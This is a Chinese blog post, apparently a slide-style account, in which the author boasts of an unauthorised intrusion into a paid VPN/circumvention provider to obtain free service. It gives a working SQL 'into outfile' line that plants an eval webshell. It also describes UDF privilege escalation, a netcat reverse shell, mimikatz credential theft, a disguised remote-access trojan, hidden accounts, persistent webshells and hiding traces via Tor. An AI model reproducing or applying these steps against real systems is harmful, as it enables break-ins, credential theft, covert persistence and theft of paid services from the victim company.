写在前面

文章概要

分享一次Web渗透经历。大概讲述的是一个渣渣程序员,凭借运气的加持,经过不懈的尝试和努力,最终拿下某翻Wall运营商,走上人生巅峰的故事!

同时本文将以PPT的形式进行展现和概述,通篇不会很详细,旨在通过一次渗透经历让大家认识到Web渗透的一些攻击手段!

文章目录

本次攻击大概分为五个过程,包括信息收集、漏洞挖掘、后台攻入、爆破提权以及后门远控。

攻击目标

XX翻Wall运营商(收费)

攻击目的

目的很简单,也很单纯:想白嫖,免费翻Wall~

信息收集

信息收集渠道很多,如子域名挖掘、whois、nmap指纹识别等等。网上也有很多文章介绍,如:https://blog.csdn.net/Eastmount/article/details/102816621,这里就不一一介绍了。

收集结果如下,目前看用处不大!

漏洞挖掘



漏洞扫描工具,像AppScan、AWVS、Nessus这些开源,且用的比较多,也还有很多其他扫描工具,如:Ladon(github.com/k8gege/Lado…

同样网上也有很多文章介绍,如:https://blog.csdn.net/MyPC2010/article/details/77679760?locationNum=5&fps=1,这里也不详细介绍了。

扫描结果如下,目前看用处也不大!



SqlMap跑一下,也没有什么成效: 网站目录扫描一下,找到一些好东西:

后台攻入





既然拿到了源码,那么代码审计一波,拿到下面这些有用的资料:



彩虹爆破一波:





登录后台了,如下( 登录注意隐藏脚印,使用洋葱浏览器或者高匿代理等):

上传网马提权。



爆破提权

期间遇到了四个麻烦问题。

麻烦一



phpinfo:

select '<?php @eval($_POST[\'pwd\']);?>' into outfile 'C://inetpub//wwwroot//shell.php';

即可将一句话网马写入到网站根目录。



麻烦二

麻烦三



麻烦四







写入udf.dll到目标机器,并 反弹2018端口,等待NC连接:

然后就可以远程连接目标机器了,使用mimikatz获取目标机器的administrator用户密码:

后门远控



远控工具就太多了,灰鸽子、QuasarRAT、gh0stRAT、冰河、JBiFrostRAT、NanoCore、上兴远控、RemcosRAT、PCShare……

我这里使用的就是常见的灰鸽子,首先使用灰鸽子生成好要放到目标机器上去的远控马,然后如下,简单伪装一下,再运行:



隐身账户,以下方式可创建隐身用户,受害者无法发现该隐身用户的存在:

网马还是需要留下的(最好是僵尸马,杀不死那种):